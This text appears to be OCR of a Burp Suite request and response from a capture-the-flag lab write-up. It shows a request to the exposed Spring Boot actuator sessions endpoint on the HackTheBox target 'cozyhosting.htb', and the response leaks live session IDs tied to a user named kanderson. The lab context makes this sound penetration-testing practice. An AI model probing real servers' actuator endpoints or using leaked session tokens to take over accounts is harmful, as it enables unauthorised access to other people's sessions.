 Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Oct 2023 20:36:46 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 195
13
14 {
"15FFFFA10611813EA3ADD1934A0722BB":"UNAUTHORIZED",
"E7599495D309094CDD9A4C87E29AC96B":"kanderson",
"9B6A746B92CE587462DB378D3BE9767D":"kanderson",
"A988493FD85CEA4DC1C5D82E52439120":"UNAUTHORIZED"
}